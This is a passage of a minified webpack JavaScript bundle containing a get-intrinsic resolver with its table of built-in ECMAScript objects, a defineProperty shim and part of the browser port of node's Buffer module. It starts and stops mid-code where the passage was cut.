("+t+") {"+(r?ee(n,r):P.call(n,", "))+"}"}function ee(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+P.call(e,","+n)+"\n"+t.prev}function te(e,t){var n=U(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=X(e,o)?t(e[o],e):""}var i,a="function"==typeof O?O(e):[];if(x){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var u in e)X(e,u)&&(n&&String(Number(u))===u&&u<e.length||x&&i["$"+u]instanceof Symbol||(w.call(/[^\w$]/,u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"==typeof O)for(var c=0;c<a.length;c++)F.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}}).call(this,n(169))},,function(e,t,n){"use strict";var r=n(801),o=n(802),i=n(1208),a=n(1209),s=n(1210),u=n(803),c=n(349),l=n(1211),f=n(1212),p=n(1213),d=n(1214),h=n(1215),y=n(1216),m=n(1217),v=n(1218),g=n(526),b=n(599),T=function(){throw new c},S=g?function(){try{return T}catch(e){try{return g(arguments,"callee").get}catch(e){return T}}}():T,w=n(1221)(),_=n(805),P=n(807),A=n(806),E=n(696),M=n(695),O={},C="undefined"!=typeof Uint8Array&&_?_(Uint8Array):void 0,x={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":w&&_?_([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":O,"%AsyncGenerator%":O,"%AsyncGeneratorFunction%":O,"%AsyncIteratorPrototype%":O,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":Function,"%GeneratorFunction%":O,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":w&&_?_(_([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&w&&_?_((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":g,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":s,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&w&&_?_((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":w&&_?_(""[Symbol.iterator]()):void 0,"%Symbol%":w?Symbol:void 0,"%SyntaxError%":u,"%ThrowTypeError%":S,"%TypedArray%":C,"%TypeError%":c,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":M,"%Function.prototype.apply%":E,"%Object.defineProperty%":b,"%Object.getPrototypeOf%":P,"%Math.abs%":f,"%Math.floor%":p,"%Math.max%":d,"%Math.min%":h,"%Math.pow%":y,"%Math.round%":m,"%Math.sign%":v,"%Reflect.getPrototypeOf%":A};if(_)try{null.error}catch(e){var k=_(_(e));x["%Error.prototype%"]=k}var F=n(1225),G=n(1226),I=n(1227),D={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},R=n(558),j=n(809),B=R.call(M,Array.prototype.concat),L=R.call(E,Array.prototype.splice),N=R.call(M,String.prototype.replace),H=R.call(M,String.prototype.slice),V=R.call(M,RegExp.prototype.exec),U=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,Y=function(e){var t=H(e,0,1),n=H(e,-1);if("%"===t&&"%"!==n)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return N(e,U,(function(e,t,n,o){r[r.length]=n?N(o,W,"$1"):t||e})),r},z=function(e,t){var n,r=e;if(j(D,r)&&(r="%"+(n=D[r])[0]+"%"),j(x,r)){var o=x[r];if(o===O&&(o=function e(t){var n;if("%AsyncFunction%"===t)n=F()||void 0;else if("%GeneratorFunction%"===t)n=G()||void 0;else if("%AsyncGeneratorFunction%"===t)n=I()||void 0;else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&_&&(n=_(o.prototype))}return x[t]=n,n}(r)),void 0===o&&!t)throw new c("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new u("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new c('"allowMissing" argument must be a boolean');if(null===V(/^%?[^%]*%?$/,e))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Y(e),r=n.length>0?n[0]:"",o=z("%"+r+"%",t),i=o.name,a=o.value,s=!1,l=o.alias;l&&(r=l[0],L(n,B([0,1],l)));for(var f=1,p=!0;f<n.length;f+=1){var d=n[f],h=H(d,0,1),y=H(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===y||"'"===y||"`"===y)&&h!==y)throw new u("property names with quotes must have matching quotes");if("constructor"!==d&&p||(s=!0),j(x,i="%"+(r+="."+d)+"%"))a=x[i];else if(null!=a){if(!(d in a)){if(!t)throw new c("base intrinsic for "+e+" exists, but the property is not available.");return}if(g&&f+1>=n.length){var m=g(a,d);a=(p=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:a[d]}else p=j(a,d),a=a[d];p&&!s&&(x[i]=a)}}return a}},function(e,t,n){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(e){r=!1}e.exports=r},,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(1319),o=n(1320),i=n(1321);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=p(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n),o=(e=s(e,r)).write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|d(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):p(e,t);if("Buffer"===t.type&&i(t.data))return p(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|d(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function p(e,t){var n=t.length<0?0:0|d(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function d(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(u.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return H(e).length;default:if(r)return N(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return C(this,t,n);case"utf8":case"utf-8":return E(this,t,n);case"ascii":return M(this,t,n);case"latin1":case"binary":return O(this,t,n);case"base64":return A(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function m(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:g(e,t,n,r,o);if("number"==typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):g(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(e,t,n,r,o){var i,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var l=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===u)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+u>s&&(n=s-u),i=n;i>=0;i--){for(var f=!0,p=0;p<u;p++)if(c(e,i+p)!==c(t,p)){f=!1;break}if(f)return i}return-1}function b(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return V(N(t,e.length-n),e,n,r)}function S(e,t,n,r){return V(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function w(e,t,n,r){return S(e,t,n,r)}function _(e,t,n,r){return V(H(t),e,n,r)}function P(e,t,n,r){return V(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function A(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function E(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,u,c=e[o],l=null,f=c>239?4:c>223?3:c>191?2:1;if(o+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128==(192&(i=e[o+1]))&&(u=(31&c)<<6|63&i)>127&&(l=u);break;case 3:i=e[o+1],a=e[o+2],128==(192&i)&&128==(192&a)&&(u=(15&c)<<12|(63&i)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(u=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=f}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=4096));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},u.byteLength=h,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?E(this,0,e):y.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,o){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),l=e.slice(t,n),f=0;f<s;++f)if(c[f]!==l[f]){i=c[f],a=l[f];break}return i<a?-1:a<i?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return S(this,e,t,n);case"latin1":case"binary":return w(this,e,t,n);case"base64":return _(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function M(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function O(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function C(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=L(e[i]);return o}function x(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function k(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function F(e,t,n,r,o,i){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function G(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,i){return i||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function j(e,t,n,r,i){return i||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var o=t-e;n=new u(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},u.prototype.readUInt8=function(e,t){return t||k(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||k(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||k(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||k(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||k(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return t||k(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||k(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||k(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||k(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||k(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):I(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return 